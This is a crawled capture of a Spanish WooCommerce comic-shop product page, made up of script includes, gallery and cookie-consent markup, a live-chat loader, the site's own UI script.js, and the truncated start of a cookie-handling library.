selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"de-los-soviets-a-los-picaros-tintin","post_type":"product","name":"de-los-soviets-a-los-picaros-tintin","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/de-los-soviets-a-los-picaros-tintin"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"33802","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16
body_size: 1066
content:
if(window.location.pathname === '/') {
	jQuery('#banner-index').fadeIn('slow');
	jQuery('.woocommerce-products-header').fadeOut();
} else {
	jQuery('.c-sidebar').fadeOut();
}
if(window.location.pathname === '/home/') {
	jQuery('.entry-title').fadeOut();
	jQuery('.entry-content_wrap').html('<p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/comics-2/comic_americano/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES CÓMICS USA</span><span class="texto-flecha-mas"> VER MÁS ></span></a></p><p id="flecha1"></p>');
}
jQuery('.c-blog__heading').fadeOut('slow');
jQuery('.onsale').fadeOut();
jQuery('a:contains("RESERVA")').attr('style', 'color: red !important').addClass('reserva');
jQuery('a:contains("AÑADIR")').append('<img alt="img cart" src="/wp-content/themes/madara-child/img/carrito.png" style="width: 20px;float: right;margin: -4px 0px 0px 10px;border-bottom: none;" />').addClass('anadir');
jQuery('a:contains("NO STOCK")').addClass('nostock');
jQuery('.add_to_cart_button').attr('style', 'margin-bottom: 10px !important;');
jQuery(document).on('click', '#add-articulo',  function(){
	jQuery('.single_add_to_cart_button').click();
});
jQuery(function() {
	jQuery('#place_order').fadeOut();
});
jQuery(document).on('change', '#wc_gdprpromo_checkbox',  function(){
	if(jQuery(this).prop('checked')) {
		jQuery('#place_order').fadeIn();
	} else {
		jQuery('#place_order').fadeOut();
	}
});
jQuery(window).on('resize', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
});
jQuery(window).on('load', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
		
	jQuery('.bottoncarag').mouseover(function() {
		jQuery(this).css({'background-color' : '#000', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', '#000', 'important');
	});
	
	jQuery('.bottoncarag').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpre').mouseover(function() {
		jQuery(this).css({'background-color' : 'orange', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'orange', 'important');
	});
	
	jQuery('.bottoncarpre').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : 'orange'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpen').mouseover(function() {
		jQuery(this).css({'background-color' : 'red', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'red', 'important');
	});
	
	jQuery('.bottoncarpen').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#000'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.c-user_avatar-image').mouseover(function() {
		jQuery('.newmenu').css({'visibility':'visible','opacity': 1});
	});
	
	jQuery('.c-user_avatar-image').mouseout(function() {
		jQuery('.newmenu').css({'visibility':'hidden','opacity': 0});
	});
	
});
jQuery(document).on('change', '.shipping_method',  function(){
	setTimeout(function(){ window.location.reload(); }, 1000);
});
if(window.location.pathname.split('/blog/').length > 1) {
    jQuery('.main-col').css('background-color', '#fff');
	jQuery('.sidebar-col').css('padding','21px 0px 0px 35px');
	jQuery('.widget-heading').css('margin-top','55px');
}
if(window.location.pathname === '/carrito/') {
	jQuery('.shipping_method').each( function() {
		if(jQuery(this).is(":checked")) {
			jQuery('.woocommerce-shipping-destination').fadeOut();
			return false;
		}
	});
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r=&l=%2F%2Farte9.com%2Fproducto%2Fde-los-soviets-a-los-picaros-tintin%2F
body_size: 14277
content:
/*! Cookies.js - 0.4.0; Copyright (c) 2014, Scott Hamper; http://www.opensource.org/licenses/MIT */
(function(e){"use strict";var b=function(a,d,c){return 1===arguments.length?b.get(a):b.set(a,d,c)};b._document=document;b._navigator=navigator;b.defaults={path:"/"};b.get=function(a){b._cachedDocumentCookie!==b._document.cookie&&b._renewCache();return b._cache[a]};b.set=function(a,d,c){c=b._getExtendedOptions(c);c.expires=b._getExpiresDate(d===e?-1:c.expires);b._document.cookie=b._generateCookieString(a,d,c);return b};b.expire=function(a,d){return b.set(a,e,d)};b._getExtendedOptions=function(a){return{path:a&& a.path||b.defaults.path,domain:a&&a.domain||b.defaults.domain,expires:a&&a.expires||b.defaults.expires,secure:a&&a.secure!==e?a.secure:b.defaults.secure}};b._isValidDate=function(a){return"[object Date]"===Object.prototype.toString.call(a)&&!isNaN(a.getTime())};b._getExpiresDate=function(a,d){d=d||new Date;switch(typeof a){case "number":a=new Date(d.getTime()+1E3*a);break;case "string":a=new Date(a)}if(a&&!b._isValidDate(a))throw Error("`expires` parameter cannot be converted to a valid Date instance"); return 